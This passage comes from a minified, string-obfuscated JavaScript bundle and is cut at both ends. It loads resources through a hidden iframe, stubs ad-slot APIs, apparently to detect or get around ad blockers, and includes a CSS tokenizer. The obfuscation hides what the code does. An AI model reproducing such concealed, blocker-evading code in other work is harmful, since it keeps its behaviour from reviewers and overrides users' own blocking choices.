o=yt.A[n(1773)](),i=t=>{const s=n;t[s(2972)]===o&&(window[s(3388)](s(1290),i),r[s(1185)](),e())};window[n(1958)](n(1290),i),r[n(3247)][n(3518)](),r[n(3247)][n(1225)](n(2080)[n(2634)](o,n(992))),r[n(3247)][n(1748)]()})),Xt=async e=>{const n=t,{protectUrlContext:r,isDomainShardingEnabled:o}=e,i=yt.A[n(1305)]([n(308),n(1810),n(793),n(666),n(2182)]),s=(t,e)=>(0,ht.Wq)({protectUrlContext:r,url:t,kind:e,key:null,endpoint:rt.A[n(2782)],extra:{shardingIndex:o?yt.A[n(386)](0,ft.ch):-1}}),a=yt.A[n(1305)]([[122,118],[122,226],[346,118],[346,226]]),c=[yt.A[n(386)](1,4),yt.A[n(386)](1,4)],l=yt.A[n(1305)]([10,17,20,55]),u=s(""[n(2634)](rt.A[n(2782)],n(1104))[n(2634)](i),ht.MN[n(1128)]),d=s(""[n(2634)](rt.A[n(2782)],n(2698))[n(2634)](i),ht.MN[n(2297)]),h=s(""[n(2634)](rt.A[n(2782)],n(3357))[n(2634)](i),ht.MN[n(2701)]),m=s(""[n(2634)](rt.A[n(2782)],n(2678))[n(2634)](i),ht.MN[n(2701)]),f=s(""[n(2634)](rt.A[n(2782)],n(468))[n(2634)](a[0],n(1433))[n(2634)](a[1]),ht.MN[n(2701)]),p=s(""[n(2634)](rt.A[n(2782)],n(1063))[n(2634)](i,n(3081))[n(2634)](l),ht.MN[n(1829)]),g=s(""[n(2634)](rt.A[n(2782)],n(651))[n(2634)](i),ht.MN[n(1128)]),b=s(""[n(2634)](rt.A[n(2782)],n(2438))[n(2634)](c[0],n(1433))[n(2634)](c[1]),ht.MN[n(2701)]),w=document[n(2190)](n(909));w[n(2626)](n(2499),"1"),w[n(974)]=u,qt(w),document[n(2835)][n(816)](w);try{const t=Date[n(3570)]();await new Promise(((t,e)=>{const r=n;let o=!1;setTimeout((()=>{o||e(new Error(a1W(2226)))}),5e3),w[r(1958)](r(2365),(t=>{o=!0,e(t)})),w[r(1958)](r(2948),(()=>{o=!0,t()})),window[r(1958)](r(1290),(function e(n){const s=r;s(1302)===n[s(2972)][s(1937)]&&n[s(2972)][s(3188)]===i&&(window[s(3388)](s(1290),e),o=!0,t())}));const s=Rt.A[r(1554)](window)[r(2153)][r(1554)][r(1497)](w);(vt.A[r(424)]()||vt.A[r(315)]())&&s&&setTimeout((()=>{const t=r;o||fetch(s,{cache:t(1534),priority:t(3056)})[t(1082)]((e=>e[t(1864)]()))[t(1082)]((()=>e(new Error(t(2359)))))[t(2705)]((()=>e(new Error(t(3498)))))}),1001)}));const e=Date[n(3570)]()-t,r=Math[n(3107)](2001,7*e),o=3e3;st.A[n(2878)](n(1698)[n(2634)](e,n(1623))[n(2634)](r,n(2946))[n(2634)](o,"ms"));const s=[{target:n(1600),params:{scriptUrl:d},expected:""[n(2634)](i)},{target:n(2858),params:{fetchUrl:h},expected:""[n(2634)](i)},{target:n(2495),params:{xhrUrl:m},expected:""[n(2634)](i)},{target:n(3662),params:{cssUrl:p},expected:""[n(2634)](l,"px")},{target:n(909),params:{iframeUrl:g},expected:""[n(2634)](i)},{target:n(2341),params:{imageUrl:b},expected:""[n(2634)](c[0],"x")[n(2634)](c[1]),failOnlyIf:Ht}];(()=>{const t=n;if(void 0!==Dt)return Dt;try{""!==document[t(2190)](t(2039))[t(861)](t(847))?Dt=!0:(Dt=!1,st.A[t(2878)](t(346)))}catch(t){Dt=!0}return Dt})()&&s[n(987)]({target:n(2039),params:{videoUrl:f},expected:""[n(2634)](a[0],"x")[n(2634)](a[1]),failOnlyIf:Ht});const u=Object[n(3447)](s[n(2892)]((t=>{const e=n;let{target:r}=t;return[r,e(767)]}))),y=s[n(2892)]((async t=>{const e=n;let{target:r,params:o,expected:s,failOnlyIf:a}=t;try{const t=Date[e(3570)](),n=await(c=r,l=o,new Promise(((t,n)=>{const r=e,o=new MessageChannel,s=e=>{const r=a1W;e[r(2972)][r(3188)]===i&&r(1095)===e[r(2972)][r(1937)]&&(o[r(572)][r(3388)](r(1290),s),e[r(2972)].ok?t(e[r(2972)][r(2972)]):n(new Error(e[r(2972)][r(1290)])))},a={action:r(2666),target:c,params:l};o[r(572)][r(3331)]=s,w[r(2457)][r(1039)](a,"*",[o[r(2143)]])}))),a=Date[e(3570)]()-t;if(st.A[e(2878)](e(1523)[e(2634)](r,e(477))[e(2634)](n,e(1205))[e(2634)](a,"ms")),n!==s)throw new Error(e(2695)[e(2634)](r,e(528)));u[r]=e(1095)}catch(c){if(a&&!await a())return st.A[e(2878)](""[e(2634)](r,e(3370))),void(u[r]=e(3189));throw u[r]=e(2748),st.A[e(2878)](e(1523)[e(2634)](r,e(2529))[e(2634)](c)),c}var c,l}));let v=null;const x=Date[n(3570)]();await new Promise(((t,e)=>{const s=n;Promise[s(2100)](y)[s(1082)](t)[s(2705)](e),setTimeout((()=>{e(new Error(s(2696)))}),r);let a=Date[s(3570)]();const c=t=>{const e=s;e(1302)===t[e(2972)][e(1937)]&&t[e(2972)][e(3188)]===i&&(a=Date[e(3570)]())};window[s(1958)](s(1290),c);const l=setInterval((()=>{const t=s;Date[t(3570)]()-a>o&&e(new Error(t(988)))}),1001);v=()=>{const t=s;window[t(3388)](t(1290),c),clearInterval(l)}}))[n(1082)]((()=>{var t;return null===(t=v)||void 0===t?void 0:t()}))[n(2705)]((t=>{const e=n;var r;null===(r=v)||void 0===r||r();const o=Object[e(1526)](u)[e(2927)]((t=>{const n=e;let[r,o]=t;return n(1095)!==o&&n(3189)!==o}))[e(2892)]((t=>{let[e]=t;return e}));st.A[e(2878)](""[e(2634)](t,e(1004))[e(2634)](o[e(881)](","),e(3390))[e(2634)](Date[e(3570)]()-x,"ms"));const i=Object[e(1526)](u)[e(2927)]((t=>{const n=e;let[r,o]=t;return n(767)===o}));if(1!==i[e(1959)]||e(2039)!==i[0][0])throw t;st.A[e(2878)](e(1932))})),st.A[n(2878)](n(2361)[n(2634)](Date[n(3570)]()-x,"ms")),w[n(1185)]()}catch(t){throw w[n(1185)](),t}};function Zt(e,n,r){const o=t,i={getSlots:()=>e[o(2892)]((t=>({id:t.id,refresh:t[o(1562)][o(2984)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(i)},loaded:!0,isAdBlockerDetected:r},i]}function Gt(e){const n=t;return n(1273)===function(t){const e=n;try{return new URL(t)[e(2724)][e(1554)](e(2189))||""}catch(t){return""}}(e)}function Qt(e){const n=t,r=e[n(2927)]((t=>void 0!==t[n(3473)])),o=new Set(r[n(2892)]((t=>t[n(3473)].id)));for(const t of o){const o=r[n(2927)]((e=>e[n(3473)].id===t)),i=o[n(2892)]((t=>t[n(3473)][n(2938)])),s=i[n(3418)](((t,e)=>t+e),0);let a=Math[n(1171)]()*s;const c=i[n(2888)]((t=>(a-=t)<0)),l=o[n(2927)](((t,e)=>e!==c));e=e[n(2927)]((t=>!l[n(991)](t)))}return e}async function Jt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1W;window[t(3529)]&&window[t(3529)](t(2348),2,(r=>{const o=t;o(1304)!==r[o(3452)]&&!1!==r[o(2126)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var Yt=d(8024),Kt=d(2538);const $t=t=>{try{t()}catch(t){}};function te(e){const n=t;var r;if(st.A[n(2878)](n(2249)),null!==(r=window[n(3033)])&&void 0!==r&&r[n(926)])return;const o=window[n(3033)]||[];window[n(3033)]={push:t=>$t(t),__replaced:!0};for(const t of[...o][n(1133)]())$t(t);const i=t=>{const e=n;e(2858)===t[e(1937)]?t[e(3517)](...t[e(2360)]):e(1669)===t[e(1937)]?t[e(3517)]():e(759)===t[e(1937)]&&t[e(3588)]()},s=window[n(1492)]||[];window[n(1492)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)$t((()=>i(t)))}const ee=0,ne=1,re=2,oe=3,ie=4,se=5,ae=7,ce=9,le=10,ue=11,de=12,he=13,me=14,fe=15,pe=16,ge=17,be=18,we=19,ye=20,ve=21,xe=22,ke=23,Ae=24,_e=25,Se=0;function ze(t){return t>=48&&t<=57}function We(t){return ze(t)||t>=65&&t<=70||t>=97&&t<=102}function Me(t){return t>=65&&t<=90}function Ee(t){return Me(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function Te(t){return Ee(t)||ze(t)||45===t}function Ce(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function Ne(t){return 10===t||13===t||12===t}function Ue(t){return Ne(t)||32===t||9===t}function Ie(t,e){return 92===t&&!Ne(e)&&e!==Se}function Le(t,e,n){return 45===t?Ee(e)||45===e||Ie(e,n):!!Ee(t)||92===t&&Ie(t,e)}function Oe(t,e,n){return 43===t||45===t?ze(e)?2:46===e&&ze(n)?3:0:46===t?ze(e)?2:0:ze(t)?1:0}function je(t){return 65279===t||65534===t?1:0}const Re=new Array(128),Fe=130;for(let e=0;e<Re[t(1959)];e++)Re[e]=(Ue(e)?Fe:ze(e)&&131)||Ee(e)&&132||Ce(e)&&133||e||128;function He(t){return t<128?Re[t]:132}function De(e,n){const r=t;return n<e[r(1959)]?e[r(330)](n):0}function Pe(t,e,n){return 13===n&&10===De(t,e+1)?2:1}function qe(e,n,r){let o=e[t(330)](n);return Me(o)&&(o|=32),o===r}function Be(e,n,r,o){const i=t;if(r-n!==o[i(1959)])return!1;if(n<0||r>e[i(1959)])return!1;for(let t=n;t<r;t++){const r=o[i(330)](t-n);let s=e[i(330)](t);if(Me(s)&&(s|=32),s!==r)return!1}return!0}function Ve(e,n){const r=t;for(;n<e[r(1959)]&&Ue(e[r(330)](n));n++);return n}function Xe(e,n){const r=t;for(;n<e[r(1959)]&&ze(e[r(330)](n));n++);return n}function Ze(e,n){const r=t;if(We(De(e,(n+=2)-1))){for(const t=Math[r(1812)](e[r(1959)],n+5);n<t&&We(De(e,n));n++);const t=De(e,n);Ue(t)&&(n+=Pe(e,n,t))}return n}function Ge(e,n){const r=t;for(;n<e[r(1959)];n++){const t=e[r(330)](n);if(!Te(t)){if(!Ie(t,De(e,n+1)))break;n=Ze(e,n)-1}}return n}function Qe(e,n){const r=t;let o=e[r(330)](n);if(43!==o&&45!==o||(o=e[r(330)](n+=1)),ze(o)&&(n=Xe(e,n+1),o=e[r(330)](n)),46===o&&ze(e[r(330)](n+1))&&(n=Xe(e,n+=2)),qe(e,n,101)){let t=0;o=e[r(330)](n+1),45!==o&&43!==o||(t=1,o=e[r(330)](n+2)),ze(o)&&(n=Xe(e,n+1+t+1))}return n}function Je(e,n){const r=t;for(;n<e[r(1959)];n++){const t=e[r(330)](n);if(41===t){n++;break}Ie(t,De(e,n+1))&&(n=Ze(e,n))}return n}function Ye(e){const n=t;if(1===e[n(1959)]&&!We(e[n(330)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(2005)](r)}const Ke=[t(2071),t(2767),t(3602),t(2254),t(1476),t(1986),t(850),t(927),t(1634),t(1970),t(2599),t(3037),t(1138),t(2342),t(3392),t(2006),t(380),t(2776),t(1379),t(599),t(2559),t(2043),t(2587),t(1648),t(2763),t(924)];function $e(e=null,n){const r=t;return null===e||e[r(1959)]<n?new Uint32Array(Math[r(3107)](n+1024,16384)):e}function tn(e){const n=t,r=e[n(950)],o=r[n(1959)],i=r[n(1959)]>0?je(r[n(330)](0)):0,s=$e(e[n(2434)],o),a=$e(e[n(813)],o);let c=e[n(1914)],l=e[n(3332)];for(let t=i;t<o;t++){const e=r[n(330)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<o&&10===r[n(330)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[o]=c,a[o]=l,e[n(2434)]=s,e[n(813)]=a,e[n(1169)]=!0}class en{constructor(e,n,r,o){const i=t;this[i(750)](e,n,r,o),this[i(2434)]=null,this[i(813)]=null}[t(750)](e="",n=0,r=1,o=1){const i=t;this[i(950)]=e,this[i(1062)]=n,this[i(1914)]=r,this[i(3332)]=o,this[i(1169)]=!1}[t(3614)](e,n){const r=t;return this[r(1169)]||tn(this),{source:n,offset:this[r(1062)]+e,line:this[r(2434)][e],column:this[r(813)][e]}}[t(3349)](e,n,r){const o=t;return this[o(1169)]||tn(this),{source:r,start:{offset:this[o(1062)]+e,line:this[o(2434)][e],column:this[o(813)][e]},end:{offset:this[o(1062)]+n,line:this[o(2434)][n],column:this[o(813)][n]}}}}const nn=16777215,rn=24,on=new Uint8Array(32);function sn(t){return 0!==on[t]}on[re]=xe,on[ve]=xe,on[we]=ye,on[ke]=Ae;class an{constructor(e,n){this[t(750)](e,n)}[t(3583)](){const e=t;this[e(535)]=!1,this[e(2743)]=-1,this[e(3430)]=0,this[e(2795)]=this[e(3391)],this[e(2589)]=this[e(3391)]}[t(750)](e="",n=()=>{}){const r=t,o=(e=String(e||""))[r(1959)],i=$e(this[r(1203)],e[r(1959)]+1),s=$e(this[r(2968)],e[r(1959)]+1);let a=0,c=-1,l=0,u=e[r(1959)];this[r(1203)]=null,this[r(2968)]=null,s[r(1246)](0),n(e,((t,e,n)=>{const r=a++;if(i[r]=t<<rn|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=on[i[t]>>rn]}else sn(t)&&(u=r,l=on[t])})),i[a]=ee<<rn|o,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(950)]=e,this[r(3391)]=-1===c?0:c,this[r(411)]=a,this[r(1203)]=i,this[r(2968)]=s,this[r(3583)](),this[r(1908)]()}[t(1053)](e){const n=t;return(e+=this[n(2743)])<this[n(411)]?this[n(1203)][e]>>rn:ee}[t(2107)](e){const n=t;for(let t=this[n(2743)];t<this[n(411)];t++){const r=this[n(1203)][t]>>rn;if(r!==he&&r!==_e&&0==e--)return r}return ee}[t(1365)](e){const n=t;return(e+=this[n(2743)])<this[n(411)]?this[n(1203)][e-1]&nn:this[n(950)][n(1959)]}[t(2031)](e){const n=t;for(let t=this[n(2743)];t<this[n(411)];t++){const r=this[n(1203)][t]>>rn;if(r!==he&&r!==_e&&0==e--)return t-this[n(2743)]}return ee}[t(3058)](e,n){const r=t;return(e+=this[r(2743)])<this[r(411)]&&Be(this[r(950)],this[r(1203)][e-1]&nn,this[r(1203)][e]&nn,n)}[t(3596)](e){const n=t;return e===this[n(2743)]?this[n(2795)]:e>0?e<this[n(411)]?this[n(1203)][e-1]&nn:this[n(1203)][this[n(411)]]&nn:this[n(3391)]}[t(690)](e){const n=t;return this[n(950)][n(977)](e,this[n(2795)])}[t(2130)](e){const n=t;return this[n(2968)][this[n(2743)]]<e}[t(1242)](e,n){const r=t;return n?this[r(1053)](n)===ce&&this[r(950)][r(330)](this[r(1365)](n))===e:this[r(3430)]===ce&&this[r(950)][r(330)](this[r(2795)])===e}[t(1765)](e){const n=t;let r=this[n(2743)]+e;r<this[n(411)]?(this[n(2743)]=r,this[n(2795)]=this[n(1203)][r-1]&nn,r=this[n(1203)][r],this[n(3430)]=r>>rn,this[n(2589)]=r&nn):(this[n(2743)]=this[n(411)],this[n(1908)]())}[t(1908)](){const e=t;let n=this[e(2743)]+1;n<this[e(411)]?(this[e(2743)]=n,this[e(2795)]=this[e(2589)],n=this[e(1203)][n],this[e(3430)]=n>>rn,this[e(2589)]=n&nn):(this[e(535)]=!0,this[e(2743)]=this[e(411)],this[e(3430)]=ee,this[e(2795)]=this[e(2589)]=this[e(950)][e(1959)])}[t(1017)](){const e=t;for(;this[e(3430)]===he||this[e(3430)]===_e;)this[e(1908)]()}[t(502)](e,n){const r=t;let o=e,i=0,s=0;t:for(;o<this[r(411)]&&(i=this[r(2968)][o],!(i<e));o++)switch(s=o>0?this[r(1203)][o-1]&nn:this[r(3391)],n(this[r(950)][r(330)](s))){case 1:break t;case 2:o++;break t;default:sn(this[r(1203)][o]>>rn)&&(o=i)}this[r(1765)](o-this[r(2743)])}[t(915)](e){const n=t;for(let t=0,r=this[n(3391)];t<this[n(411)];t++){const o=r,i=this[n(1203)][t],s=i&nn;r=s,e(i>>rn,o,s,t)}}[t(769)](){const e=t,n=new Array(this[e(411)]);return this[e(915)](((t,r,o,i)=>{const s=e;n[i]={idx:i,type:Ke[t],chunk:this[s(950)][s(977)](r,o),balance:this[s(2968)][i]}})),n}}function cn(e,n){const r=t;function o(t){return t<c?e[a1W(330)](t):0}function i(){return d=Qe(e,d),Le(o(d),o(d+1),o(d+2))?(l=de,void(d=Ge(e,d))):37===o(d)?(l=ue,void d++):void(l=le)}function s(){const t=a1W,n=d;return d=Ge(e,d),Be(e,n,d,t(3209))&&40===o(d)?(d=Ve(e,d+1),34===o(d)||39===o(d)?(l=re,void(d=n+4)):void function(){const n=t;for(l=ae,d=Ve(e,d);d<e[n(1959)];d++){const t=e[n(330)](d);switch(He(t)){case 41:return void d++;case Fe:return d=Ve(e,d),41===o(d)||d>=e[n(1959)]?void(d<e[n(1959)]&&d++):(d=Je(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=Je(e,d),void(l=8);case 92:if(Ie(t,o(d+1))){d=Ze(e,d)-1;break}return d=Je(e,d),void(l=8)}}}()):40===o(d)?(l=re,void d++):void(l=ne)}function a(t){const n=a1W;for(t||(t=o(d++)),l=se;d<e[n(1959)];d++){const r=e[n(330)](d);switch(He(r)){case t:return void d++;case Fe:if(Ne(r))return d+=Pe(e,d,r),void(l=6);break;case 92:if(d===e[n(1959)]-1)break;const i=o(d+1);Ne(i)?d+=Pe(e,d+1,i):Ie(r,i)&&(d=Ze(e,d)-1)}}}const c=(e=String(e||""))[r(1959)];let l,u=je(o(0)),d=u;for(;d<c;){const t=e[r(330)](d);switch(He(t)){case Fe:l=he,d=Ve(e,d+1);break;case 34:a();break;case 35:Te(o(d+1))||Ie(o(d+1),o(d+2))?(l=ie,d=Ge(e,d+1)):(l=ce,d++);break;case 39:a();break;case 40:l=ve,d++;break;case 41:l=xe,d++;break;case 43:Oe(t,o(d+1),o(d+2))?i():(l=ce,d++);break;case 44:l=be,d++;break;case 45:Oe(t,o(d+1),o(d+2))?i():45===o(d+1)&&62===o(d+2)?(l=fe,d+=3):Le(t,o(d+1),o(d+2))?s():(l=ce,d++);break;case 46:Oe(t,o(d+1),o(d+2))?i():(l=ce,d++);break;case 47:42===o(d+1)?(l=_e,d=e[r(2758)]("*/",d+2),d=-1===d?e[r(1959)]:d+2):(l=ce,d++);break;case 58:l=pe,d++;break;case 59:l=ge,d++;break;case 60:33===o(d+1)&&45===o(d+2)&&45===o(d+3)?(l=me,d+=4):(l=ce,d++);break;case 64:Le(o(d+1),o(d+2),o(d+3))?(l=oe,d=Ge(e,d+1)):(l=ce,d++);break;case 91:l=we,d++;break;case 92:Ie(t,o(d+1))?s():(l=ce,d++);break;case 93:l=ye,d++;break;case 123:l=ke,d++;break;case 125:l=Ae,d++;break;case 131:i();break;case 132:s();break;default:l=ce,d++}n(l,u,u=d)}}let ln=null;class un{static[t(2824)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1499)]=null,this[e(1332)]=null,this[e(476)]=null}[t(2824)](e){return un[t(2824)](e)}[t(835)](e,n){const r=t;let o;return null!==ln?(o=ln,ln=ln[r(476)],o[r(761)]=e,o[r(1908)]=n,o[r(476)]=this[r(476)]):o={prev:e,next:n,cursor:this[r(476)]},this[r(476)]=o,o}[t(1825)](){const e=t,{cursor:n}=this;this[e(476)]=n[e(476)],n[e(761)]=null,n[e(1908)]=null,n[e(476)]=ln,ln=n}[t(3050)](e,n,r,o){const i=t;let{cursor:s}=this;for(;null!==s;)s[i(761)]===e&&(s[i(761)]=n),s[i(1908)]===r&&(s[i(1908)]=o),s=s[i(476)]}*[Symbol[t(2326)]](){const e=t;for(let t=this[e(1499)];null!==t;t=t[e(1908)])yield t[e(2972)]}get[t(828)](){const e=t;let n=0;for(let t=this[e(1499)];null!==t;t=t[e(1908)])n++;return n}get[t(957)](){return null===this[t(1499)]}get[t(2289)](){const e=t;return this[e(1499)]&&this[e(1499)][e(2972)]}get[t(1422)](){const e=t;return this[e(1332)]&&this[e(1332)][e(2972)]}[t(2265)](e){const n=t;let r=null;this[n(1499)]=null;for(let t of e){const e=un[n(2824)](t);null!==r?r[n(1908)]=e:this[n(1499)]=e,e[n(761)]=r,r=e}return this[n(1332)]=r,this}[t(1339)](){return[...this]}[t(775)](){return[...this]}[t(2827)](e,n=this){const r=t,o=this[r(835)](null,this[r(1499)]);for(;null!==o[r(1908)];){const t=o[r(1908)];o[r(1908)]=t[r(1908)],e[r(1497)](n,t[r(2972)],t,this)}this[r(1825)]()}[t(1840)](e,n=this){const r=t,o=this[r(835)](this[r(1332)],null);for(;null!==o[r(761)];){const t=o[r(761)];o[r(761)]=t[r(761)],e[r(1497)](n,t[r(2972)],t,this)}this[r(1825)]()}[t(3418)](e,n,r=this){const o=t;let i,s=this[o(835)](null,this[o(1499)]),a=n;for(;null!==s[o(1908)];)i=s[o(1908)],s[o(1908)]=i[o(1908)],a=e[o(1497)](r,a,i[o(2972)],i,this);return this[o(1825)](),a}[t(1415)](e,n,r=this){const o=t;let i,s=this[o(835)](this[o(1332)],null),a=n;for(;null!==s[o(761)];)i=s[o(761)],s[o(761)]=i[o(761)],a=e[o(1497)](r,a,i[o(2972)],i,this);return this[o(1825)](),a}[t(797)](e,n=this){const r=t;for(let t=this[r(1499)];null!==t;t=t[r(1908)])if(e[r(1497)](n,t[r(2972)],t,this))return!0;return!1}[t(2892)](e,n=this){const r=t,o=new un;for(let t=this[r(1499)];null!==t;t=t[r(1908)])o[r(2330)](e[r(1497)](n,t[r(2972)],t,this));return o}[t(2927)](e,n=this){const r=t,o=new un;for(let t=this[r(1499)];null!==t;t=t[r(1908)])e[r(1497)](n,t[r(2972)],t,this)&&o[r(2330)](t[r(2972)]);return o}[t(1118)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(835)](null,e);for(;null!==i[o(1908)];){const t=i[o(1908)];if(i[o(1908)]=t[o(1908)],n[o(1497)](r,t[o(2972)],t,this))break}this[o(1825)]()}[t(2458)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(835)](e,null);for(;null!==i[o(761)];){const t=i[o(761)];if(i[o(761)]=t[o(761)],n[o(1497)](r,t[o(2972)],t,this))break}this[o(1825)]()}[t(2282)](){const e=t;this[e(1499)]=null,this[e(1332)]=null}[t(462)](){const e=t,n=new un;for(let t of this)n[e(2330)](t);return n}[t(3528)](e){const n=t;return this[n(3050)](null,e,this[n(1499)],e),null!==this[n(1499)]?(this[n(1499)][n(761)]=e,e[n(1908)]=this[n(1499)]):this[n(1332)]=e,this[n(1499)]=e,this}[t(3118)](e){const n=t;return this[n(3528)](un[n(2824)](e))}[t(1277)](e){return this[t(681)](e)}[t(2330)](e){const n=t;return this[n(681)](un[n(2824)](e))}[t(681)](e,n=null){const r=t;if(null!==n)if(this[r(3050)](n[r(761)],e,n,e),null===n[r(761)]){if(this[r(1499)]!==n)throw new Error(r(852));this[r(1499)]=e,n[r(761)]=e,e[r(1908)]=n,this[r(3050)](null,e)}else n[r(761)][r(1908)]=e,e[r(761)]=n[r(761)],n[r(761)]=e,e[r(1908)]=n;else this[r(3050)](this[r(1332)],e,null,e),null!==this[r(1332)]?(this[r(1332)][r(1908)]=e,e[r(761)]=this[r(1332)]):this[r(1499)]=e,this[r(1332)]=e;return this}[t(3334)](e,n){const r=t;return this[r(681)](un[r(2824)](e),n)}[t(1185)](e){const n=t;if(this[n(3050)](e,e[n(761)],e,e[n(1908)]),null!==e[n(761)])e[n(761)][n(1908)]=e[n(1908)];else{if(this[n(1499)]!==e)throw new Error(n(677));this[n(1499)]=e[n(1908)]}if(null!==e[n(1908)])e[n(1908)][n(761)]=e[n(761)];else{if(this[n(1332)]!==e)throw new Error(n(677));this[n(1332)]=e[n(761)]}return e[n(761)]=null,e[n(1908)]=null,e}[t(987)](e){const n=t;this[n(681)](un[n(2824)](e))}[t(504)](){const e=t;return null!==this[e(1332)]?this[e(1185)](this[e(1332)]):null}[t(3327)](e){const n=t;this[n(3528)](un[n(2824)](e))}[t(1938)](){const e=t;return null!==this[e(1499)]?this[e(1185)](this[e(1499)]):null}[t(1723)](e){const n=t;return this[n(1323)](e,this[n(1499)])}[t(3383)](e){return this[t(1323)](e)}[t(1323)](e,n){const r=t;return null===e[r(1499)]||(null!=n?(this[r(3050)](n[r(761)],e[r(1332)],n,e[r(1499)]),null!==n[r(761)]?(n[r(761)][r(1908)]=e[r(1499)],e[r(1499)][r(761)]=n[r(761)]):this[r(1499)]=e[r(1499)],n[r(761)]=e[r(1332)],e[r(1332)][r(1908)]=n):(this[r(3050)](this[r(1332)],e[r(1332)],null,e[r(1499)]),null!==this[r(1332)]?(this[r(1332)][r(1908)]=e[r(1499)],e[r(1499)][r(761)]=this[r(1332)]):this[r(1499)]=e[r(1499)],this[r(1332)]=e[r(1332)]),e[r(1499)]=null,e[r(1332)]=null),this}[t(2367)](e,n){const r=t;r(1499)in n?this[r(1323)](n,e):this[r(681)](n,e),this[r(1185)](e)}}function dn(e,n){const r=t,o=Object[r(1142)](SyntaxError[r(1575)]),i=new Error;return Object[r(587)](o,{name:e,message:n,get stack(){const t=r;return(i[t(371)]||"")[t(2367)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function hn({source:e,line:n,column:r,baseLine:o,baseColumn:i},s){const a=t;function c(t,e){const n=a1W;return l[n(342)](t,e)[n(2892)](((e,r)=>String(t+r+1)[n(2682)](h)+" |"+e))[n(881)]("\n")}const l=("\n"[a(3314)](Math[a(3107)](o-1,0))+" "[a(3314)](Math[a(3107)](i-1,0))+e)[a(3292)](/\r\n?|\n|\f/),u=Math[a(3107)](1,n-s)-1,d=Math[a(1812)](n+s,l[a(1959)]+1),h=Math[a(3107)](4,String(d)[a(1959)])+1;let m=0;(r+=3*(l[n-1][a(3263)](0,r-1)[a(1884)](/\t/g)||[])[a(1959)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1959)]&&(l[t]=l[t][a(2367)](/\t/g,a(3288)),l[t]=(m>0&&l[t][a(1959)]>m?"…":"")+l[t][a(3263)](m,98)+(l[t][a(1959)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(881)]("-")+"^",c(n,d)][a(2927)](Boolean)[a(881)]("\n")[a(2367)](/^(\s+\d+\s+\|\n)+/,"")[a(2367)](/\n(\s+\d+\s+\|)+$/,"")}function mn(e,n,r,o,i,s=1,a=1){const c=t;return Object[c(587)](dn(c(1899),e),{source:n,offset:r,line:o,column:i,sourceFragment:t=>hn({source:n,line:o,column:i,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(729)+e+"\n"+hn({source:n,line:o,column:i,baseLine:s,baseColumn:a},2)}})}function fn(e){const n=t,r=this[n(3199)]();let o=!1;const i={recognizer:e};for(;!this[n(535)];){switch(this[n(3430)]){case _e:this[n(1908)]();continue;case he:o=!0,this[n(1908)]();continue}let t=e[n(2845)][n(1497)](this,i);if(void 0===t)break;o&&(e[n(2527)]&&e[n(2527)][n(1497)](this,t,r,i),o=!1),r[n(987)](t)}return o&&e[n(2527)]&&e[n(2527)][n(1497)](this,null,r,i),r}const pn=()=>{};function gn(t){return function(){return this[t]()}}function bn(e){const n=t,r=Object[n(1142)](null);for(const t of Object[n(2240)](e)){const o=e[t],i=o[n(3079)]||o;i&&(r[t]=i)}return r}var wn=d(241);const yn=new Set([t(718),t(934),t(824)]),vn=(e,n)=>{const r=t;if(e===ce&&(e=n),r(2992)==typeof e){const t=e[r(330)](0);return t>127?32768:t<<8}return e},xn=[[ne,ne],[ne,re],[ne,ae],[ne,8],[ne,"-"],[ne,le],[ne,ue],[ne,de],[ne,fe],[ne,ve],[oe,ne],[oe,re],[oe,ae],[oe,8],[oe,"-"],[oe,le],[oe,ue],[oe,de],[oe,fe],[ie,ne],[ie,re],[ie,ae],[ie,8],[ie,"-"],[ie,le],[ie,ue],[ie,de],[ie,fe],[de,ne],[de,re],[de,ae],[de,8],[de,"-"],[de,le],[de,ue],[de,de],[de,fe],["#",ne],["#",re],["#",ae],["#",8],["#","-"],["#",le],["#",ue],["#",de],["#",fe],["-",ne],["-",re],["-",ae],["-",8],["-","-"],["-",le],["-",ue],["-",de],["-",fe],[le,ne],[le,re],[le,ae],[le,8],[le,le],[le,ue],[le,de],[le,"%"],[le,fe],["@",ne],["@",re],["@",ae],["@",8],["@","-"],["@",fe],[".",le],[".",ue],[".",de],["+",le],["+",ue],["+",de],["/","*"]],kn=xn[t(2634)]([[ne,ie],[de,ie],[ie,ie],[oe,ve],[oe,se],[oe,pe],[ue,ue],[ue,de],[ue,re],[ue,"-"],[xe,ne],[xe,re],[xe,ue],[xe,de],[xe,ie],[xe,"-"]]);function An(e){const n=t,r=new Set(e[n(2892)]((([t,e])=>vn(t)<<16|vn(e))));return function(t,e,o){const i=n,s=vn(e,o),a=o[i(330)](0);return(45===a&&e!==ne&&e!==re&&e!==fe||43===a?r[i(702)](t<<16|a<<8):r[i(702)](t<<16|s))&&this[i(1655)](" ",he,!0),s}}const _n=An(xn),Sn=An(kn);function zn(e,n){const r=t;if(r(3254)!=typeof n)e[r(758)][r(2827)](this[r(1301)],this);else{let t=null;e[r(758)][r(2827)]((e=>{const o=r;null!==t&&n[o(1497)](this,t),this[o(1301)](e),t=e}))}}function Wn(t){cn(t,((e,n,r)=>{const 